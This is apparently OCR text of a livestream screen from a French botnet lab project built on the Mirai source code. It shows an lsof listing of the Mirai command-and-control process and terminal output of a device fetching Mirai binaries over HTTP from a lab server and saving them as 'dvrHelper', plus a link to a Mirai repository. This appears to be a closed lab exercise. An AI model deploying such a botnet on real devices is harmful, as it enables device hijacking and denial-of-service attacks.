 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
Mirai-Source-Code/For... qterminal
nils@mirai-1: ~
File Actions Edit View Help
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 521 root 3u IPv4 12775 0t0 TCP *:ssh (LISTEN)
sshd 521 root 4u IPv6 12786 0t0 TCP *:ssh (LISTEN)
sshd 602 root 4u IPv4 2851 0t0 TCP 10.5.0.11:ssh→10.5.
0.3:47972 (ESTABLISHED)
sshd 629 nils 4u IPv4 2851 0t0 TCP 10.5.0.11:ssh→10.5.
0.3:47972 (ESTABLISHED)
apache2 1491 root 4u IPv6 15045 0t0 TCP *:http (LISTEN)
apache2 1492 www-data 4u IPv6 15045 0t0 TCP *:http (LISTEN)
apache2 1493 www-data 4u IPv6 15045 0t0 TCP *:http (LISTEN)
mariadbd 3814 mysql 22u IPv4 18918 0t0 TCP 127.0.0.1:mysql (LIS
TEN)
mariadbd 3814 mysql 41u IPv4 21348 0t0 TCP 127.0.0.1:mysql→127
.0.0.1:49272 (ESTABLISHED)
cnc 4476 root 3u IPv6 19180 0t0 TCP *:telnet (LISTEN)
cnc 4476 root 4u IPv6 19182 0t0 TCP *:101 (LISTEN)
cnc 4476 root 8u IPv6 30534 0t0 TCP 10.5.0.11:telnet→10
.5.0.12:39732 (ESTABLISHED)
cnc 4476 root 9u IPv6 19203 0t0 TCP [::1]:telnet→[::1]:
44766 (ESTABLISHED)
cnc 4476 root 10u IPv4 21347 0t0 TCP 127.0.0.1:49272→127
.0.0.1:mysql (ESTABLISHED)
telnet 4495 nils 3u IPv6 21346 0t0 TCP [::1]:44766→[::1]:t
elnet (ESTABLISHED)
scanListe 6721 root 3u IPv6 25985 0t0 TCP *:48101 (LISTEN)
(END)
[0] 0:sudo 1:bash 2:telnet 3:sudo- 4:bash* "mirai-1" 20:57 11-Nov-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
dvrHelper 100% 53.54K --.-KB/s in 0s
2021-11-11 20:56:07 (140 MB/s) - ‘dvrHelper’ saved [5482
0/54820]
sh: 11: ./dvrHelper: Exec format error
--2021-11-11 20:56:07-- http://10.5.0.11/bins/mirai.x86
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 49756 (49K)
Saving to: ‘dvrHelper’
dvrHelper 100% 48.59K --.-KB/s in 0s
2021-11-11 20:56:07 (173 MB/s) - ‘dvrHelper’ saved [4975
6/49756]
listening tun0
--2021-11-11 20:56:12-- http://10.5.0.11/bins/mirai.gnu
eabihf
Connecting to 10.5.0.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 361268 (353K)
Saving to: ‘dvrHelper’
dvrHelper 100% 352.80K
2021-11-11 20:56:12 (155 MB/
68/361268]
sh: 11: ./dvrHelper: Exec fo
nils@mirai-2:~$
[0] 0:script* 1:bash- 2:bash
AHP_ https://github.com/Glow
man554/mirai
jaiadore11su... Hello tu fais quoi ?
no_screen_fo... À la bourre, salut
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils